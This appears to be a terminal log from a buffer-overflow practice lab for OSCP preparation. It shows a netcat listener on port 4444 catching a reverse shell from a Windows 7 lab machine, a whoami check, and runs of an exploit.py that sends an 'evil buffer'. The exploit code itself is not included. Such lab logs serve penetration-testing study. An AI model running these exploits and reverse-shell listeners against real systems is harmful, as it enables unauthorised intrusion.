 ~ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.6.111.208] from (UNKNOWN) [10.10.49.118] 49314
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>
Sending evil buffer...
Done!
~/D/B/OVERFLOW3 vim exploit.py
~/D/B/OVERFLOW3 nano exploit.py
~/D/B/OVERFLOW3 python3 exploit.py
Sending evil buffer...
Done!
~/D/B/OVERFLOW3